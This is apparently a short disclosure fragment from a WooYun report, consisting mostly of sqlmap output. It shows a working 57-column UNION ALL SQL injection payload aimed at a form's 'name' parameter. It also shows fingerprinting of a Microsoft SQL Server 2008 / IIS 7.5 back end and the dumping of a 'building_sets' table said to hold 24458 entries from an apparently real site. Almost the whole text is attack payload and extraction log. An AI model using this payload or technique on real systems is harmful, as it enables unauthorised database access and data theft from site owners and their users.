 Type: UNION query
Title: Generic UNION query (NULL) - 57 columns
Payload: name=12313123' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(120)+CHAR(98)+CHAR(113)+CHAR(1
13)+CHAR(74)+CHAR(113)+CHAR(87)+CHAR(118)+CHAR(119)+CHAR(116)+CHAR(100)+CHAR(90)
+CHAR(85)+CHAR(84)+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(120)+CHAR(113),NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL-- &number=1231231312&%E6%9F%A5%E8%AF%A2=%
E6%9F%A5%E8%AF%A2&action=add
---
[01:43:29] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[01:43:29] [INFO] fetching columns for table 'building_sets' in database 'spfsyf
'
[01:43:29] [INFO] fetching entries for table 'building_sets' in database 'spfsyf
'
[01:43:34] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[01:43:34] [INFO] the SQL query used returns 24458 entries
www.wooyun.org